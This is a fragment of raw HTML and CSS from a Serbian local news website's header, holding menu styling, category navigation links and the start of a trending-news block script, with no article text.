                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_27 .tdb-menu > li{
                    margin-right: 40px;
                }.tdi_27 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_27 .tdb-menu-items-dropdown{
                    margin-left: 40px;
                }.tdi_27 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_27 .tdb-menu > li .tdb-menu-sep,
                .tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_27 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more{
                    color: #ffffff;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_27 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_27 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more,
                .tdi_27 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-weight:700 !important;
                }.tdi_27 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_27 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul,
                .tdi_27 .td-pulldown-filter-list,
                .tdi_27 .td-pulldown-filter-list .sub-menu{
                    background-color: #24252b;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_27 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-color: #ffffff;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<div class="tdi_27_rand_style td-element-style"><style>
.tdi_27_rand_style{
background-color:#24252b !important;
}
 </style></div>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_27 .tdb-menu > li.current-menu-item > a,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a,
				.tdi_27 .tdb-menu > li:hover > a,
				.tdi_27 .tdb-menu > li.tdb-hover > a,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_27 .tdb-menu > li > a:after,
				.tdi_27 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #24252b;
				}
</style>
<style>
.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff3a41;
				}.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff3a41;
				}
</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-glavni-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-220006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220006"><a href="https://www.pancevac-online.rs"><div class="tdb-menu-item-text">Naslovna</div></a></li>
<li id="menu-item-228894" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228894 tdb-menu-item-inactive"><a href="http://test.pancevac-online.rs/category/pancevo-2/"><div class="tdb-menu-item-text">Pančevo</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-220025" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-220025"><a href="http://test.pancevac-online.rs/category/pancevo/politika-i-drustvo/"><div class="tdb-menu-item-text">Politika i Društvo</div></a></li>
	<li id="menu-item-220026" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220026"><a href="http://test.pancevac-online.rs/category/pancevo/selo/"><div class="tdb-menu-item-text">Selo</div></a></li>
	<li id="menu-item-220027" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220027"><a href="http://test.pancevac-online.rs/category/pancevo/kulturna-desavanja/"><div class="tdb-menu-item-text">Kulturna Dešavanja</div></a></li>
	<li id="menu-item-220028" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220028"><a href="http://test.pancevac-online.rs/category/pancevo/hronika/"><div class="tdb-menu-item-text">Hronika</div></a></li>
	<li id="menu-item-220029" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220029"><a href="http://test.pancevac-online.rs/category/pancevo/servisne-informacije/"><div class="tdb-menu-item-text">Servisne Informacije</div></a></li>
	<li id="menu-item-220030" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220030"><a href="http://test.pancevac-online.rs/category/pancevo/sportska-desavanja/"><div class="tdb-menu-item-text">Sportska dešavanja</div></a></li>
	<li id="menu-item-220031" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220031"><a href="http://test.pancevac-online.rs/category/pancevo-u-slikama/"><div class="tdb-menu-item-text">Pančevo u slikama</div></a></li>
</ul>
</li>
<li id="menu-item-220037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220037 tdb-menu-item-inactive"><a href="http://test.pancevac-online.rs/category/vesti/"><div class="tdb-menu-item-text">VESTI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-220032" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220032"><a href="http://test.pancevac-online.rs/category/vesti/politika/"><div class="tdb-menu-item-text">Politika</div></a></li>
	<li id="menu-item-220033" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220033"><a href="http://test.pancevac-online.rs/category/vesti/drustvo/"><div class="tdb-menu-item-text">Društvo</div></a></li>
	<li id="menu-item-220034" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220034"><a href="http://test.pancevac-online.rs/category/vesti/srbija/"><div class="tdb-menu-item-text">Srbija</div></a></li>
</ul>
</li>
<li id="menu-item-220184" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220184"><a href="http://test.pancevac-online.rs/category/hronika-2/"><div class="tdb-menu-item-text">Hronika</div></a></li>
<li id="menu-item-229085" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229085"><a href="http://test.pancevac-online.rs/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-220040" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220040"><a href="http://test.pancevac-online.rs/category/zabava/"><div class="tdb-menu-item-text">Zabava</div></a></li>
<li id="menu-item-220041" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220041"><a href="http://test.pancevac-online.rs/category/svet/"><div class="tdb-menu-item-text">Svet</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_menu tdi_30 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_30{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_30 .td_block_inner{
                    text-align: center;
                }.tdi_30 .tdb-menu > li{
                    margin-right: 80px;
                }.tdi_30 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_30 .tdb-menu-items-dropdown{
                    margin-left: 80px;
                }.tdi_30 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_30 .tdb-menu > li .tdb-menu-sep,
                .tdi_30 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_30 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    color: #ffffff;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:12px !important;line-height:24px !important;
                }.tdi_30 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_30 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul,
                .tdi_30 .td-pulldown-filter-list,
                .tdi_30 .td-pulldown-filter-list .sub-menu{
                    background-color: #292929;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .td-pulldown-filter-list li a{
                    font-family:Nunito !important;text-transform:uppercase !important;
                }.tdi_30 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_30_rand_style td-element-style"><style>
.tdi_30_rand_style{
background-color:#292929 !important;
}
 </style></div>
<style>
.tdi_30 .tdb-menu > li.current-menu-item > a,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a,
				.tdi_30 .tdb-menu > li:hover > a,
				.tdi_30 .tdb-menu > li.tdb-hover > a,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_30 .tdb-menu > li > a:after,
				.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #dd3333;
				}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #dd3333;
				}
</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header_bottom" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-229017" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229017"><a href="http://test.pancevac-online.rs/category/kultura-2/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li id="menu-item-220270" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220270"><a href="http://test.pancevac-online.rs/category/zdravlje/"><div class="tdb-menu-item-text">Zdravlje</div></a></li>
<li id="menu-item-220271" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220271"><a href="http://test.pancevac-online.rs/category/magazin/"><div class="tdb-menu-item-text">Magazin</div></a></li>
</ul></div></div><div class="td_block_wrap td_block_trending_now tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
.td-theme-wrap .tdi_33 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_33 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_33 .td-subcat-item .td-cur-simple-item {
                color: #292929;
            }

            .td-theme-wrap .tdi_33 .block-title > *,
            .td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #292929;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_33 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_33 .block-title {
                border-color: #292929;
            }

            
            .td-theme-wrap .tdi_33 .block-title > * {
                color: #ffffff;
            }
            
            
            
            .td-theme-wrap .tdi_33 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_33 .td_quote_on_blocks,
            .td-theme-wrap .tdi_33 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_33 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_33 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_33 .td-instagram-user a {
                color: #292929;
            }

            .td-theme-wrap .tdi_33 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_33 .td-load-more-wrap a:hover {
                background-color: #292929;
                border-color: #292929;
            }

            .td-theme-wrap .tdi_33 .td-read-more a,
            .td-theme-wrap .tdi_33 .td-weather-information:before,
            .td-theme-wrap .tdi_33 .td-weather-week:before,
            .td-theme-wrap .tdi_33 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_33 .td-post-category,
            .td-theme-wrap .tdi_33 .td-post-category:hover {
                background-color: #292929;
            }
/* inline tdc_css att */

.tdi_33{
margin-bottom:0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }body .tdi_33 .td-trending-now-title,
				.tdi_33 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #292929;
				}.tdi_33 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_33 .td-trending-now-title{
					color: #ffffff;
				
					font-family:Open Sans !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_33 .entry-title a{
					color: #ffffff;
				
					font-family:Open Sans !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;
				}@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }
</style>
<div class="tdi_33_rand_style td-element-style"><style>
.tdi_33_rand_style{
background-color:#6f0707 !important;
}
 </style></div><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
